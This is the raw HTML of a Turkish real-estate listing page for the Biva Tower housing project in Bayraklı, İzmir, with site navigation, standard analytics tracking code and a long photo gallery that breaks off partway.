

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower
body_size: 17899
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Biva Tower Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Biva Tower, Bayraklı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Biva Mimarlık tarafından hayat geçirilecek olan Biva Tower projesi İzmir Bayraklı&#039;da hayata geçiriliyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İzmir Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/izmir-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Bayraklı Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bayrakli-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Biva Tower",
                "item": "https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Biva Mimarlık" />
    <meta name="twitter:title" content="Biva Tower" />
    <meta name="twitter:description" content="Biva Tower, Bayraklı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Biva Mimarlık tarafından hayat geçirilecek olan Biva Tower projesi İzmir Bayraklı&#039;da hayata geçiriliyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/18/700x466/748138f1-bfef-4f28-b1d6-4917bf962541.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/biva-tower">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Biva Tower">
    <meta property="og:description" content="Biva Tower, Bayraklı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Biva Mimarlık tarafından hayat geçirilecek olan Biva Tower projesi İzmir Bayraklı&#039;da hayata geçiriliyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/12/18/700x466/748138f1-bfef-4f28-b1d6-4917bf962541.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri"><i class="icofont-rounded-right"></i> İzmir</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bayrakli-konut-projeleri"><i class="icofont-rounded-right"></i> Bayraklı</a></li>
                        <li><i class="icofont-rounded-right"></i> Biva Tower</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Biva Tower</h1>
                            <h3 style="color: #c73030">570.000 TL&#039;den başlayan fiyatlar</h3>
                            <span><i class="lni-map-marker"></i> İzmir / Bayraklı</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg " alt="Biva Tower - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg " alt="Biva Tower - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg " alt="Biva Tower - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg " alt="Biva Tower - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg " alt="Biva Tower - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg " alt="Biva Tower - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg " alt="Biva Tower - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg " alt="Biva Tower - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg " alt="Biva Tower - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg " alt="Biva Tower - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg " alt="Biva Tower - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg " alt="Biva Tower - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg " alt="Biva Tower - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg " alt="Biva Tower - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg " alt="Biva Tower - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg " alt="Biva Tower - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg " alt="Biva Tower - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg " alt="Biva Tower - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg " alt="Biva Tower - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/a22ec91d-2c45-491d-88b9-97de9cfd996b.jpg " alt="Biva Tower - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/c165e53e-234b-4bda-9dc3-49e52dec3ee0.jpg " alt="Biva Tower - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea67044c-de18-4d2f-ba9f-34d99fdca2a0.jpg " alt="Biva Tower - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f57cbe41-f68a-49ce-bbb4-f82e9c2a3ebe.jpg " alt="Biva Tower - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/ea2ba2ce-acec-4fd2-8ee0-9c95bc7618cb.jpg " alt="Biva Tower - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/35907037-48c9-49fd-961c-012a20ec3d0f.jpg " alt="Biva Tower - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/f951d82a-29bf-42b0-a3b7-c19bc9d535c4.jpg " alt="Biva Tower - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/5ea1279f-4ee5-43ef-bf67-e95193c6deb9.jpg " alt="Biva Tower - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/92b3c36b-458e-47d5-9adf-836e7f58eb10.jpg " alt="Biva Tower - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8959af0c-2332-4b29-b597-a6217951ed1b.jpg " alt="Biva Tower - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/97335c3c-5b4e-4476-b281-8fdf65e23760.jpg " alt="Biva Tower - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9a1ef960-f2c5-4e13-9965-315837666840.jpg " alt="Biva Tower - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/02b37450-5b55-464f-8216-60b21c812807.jpg " alt="Biva Tower - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8efeace6-3e4b-495c-b188-9cb90b439f64.jpg " alt="Biva Tower - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/18ecb583-fd0a-47f5-8d4c-5506cc8c0e7d.jpg " alt="Biva Tower - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/909ee55a-e928-455e-92f9-d4c605b3438d.jpg " alt="Biva Tower - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3d66c594-ae05-4e0e-8e91-1b34f0d2de0d.jpg " alt="Biva Tower - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d649c7cb-2b29-4994-92d5-9db3d0b26b0c.jpg " alt="Biva Tower - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9c95ca44-4011-4031-a2bf-21e808264af2.jpg " alt="Biva Tower - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/eeea2c0f-5a60-4f2f-968f-df4e09a2fc93.jpg " alt="Biva Tower - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/adda887f-0bf6-4cb6-a59c-87243d140a4a.jpg " alt="Biva Tower - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/d7394f0d-da52-41a8-9e14-9d664bd9b668.jpg " alt="Biva Tower - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/9e8a764f-e617-497d-92ae-db69b4b1aef3.jpg " alt="Biva Tower - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/4dc51565-91f8-4aa3-b911-df508641a90b.jpg " alt="Biva Tower - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/000749c5-e294-47dd-8b6f-6c1fd3991940.jpg " alt="Biva Tower - 44"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/3dcf3d58-8090-459e-9fb4-8456d0e34cd0.jpg " alt="Biva Tower - 45"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/05/12/700x466/8d0bf682-2b0e-4e09-ab51-4551716ca034.jpg " alt="Biva Tower - 46"></a>
